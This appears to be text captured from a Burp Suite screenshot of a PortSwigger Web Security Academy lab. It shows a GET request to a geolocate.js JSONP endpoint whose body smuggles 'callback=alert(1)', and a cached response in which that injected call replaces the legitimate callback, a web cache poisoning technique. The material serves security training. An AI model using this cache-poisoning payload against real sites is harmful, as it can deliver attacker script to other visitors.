 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▾ > ▾ Target: https://0adb004303aa5125c04d042d00f00022.we
Request
Pretty Raw Hex Hackvertor \n ≡
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/1.1
2 Host: 0adb004303aa5125c04d042d00f00022.web-security-academy.net
3 Cookie: country=[object Object]
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0adb004303aa5125c04d042d00f00022.web-security-academy.net/
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Cache-Control: max-age=0
13 Te: trailers
14 Connection: close
15 Content-Length: 17
16
17 callback=alert(1)
Response
Pretty Raw Hex Render Hackvertor \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 6
5 X-Cache: hit
6 Connection: close
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);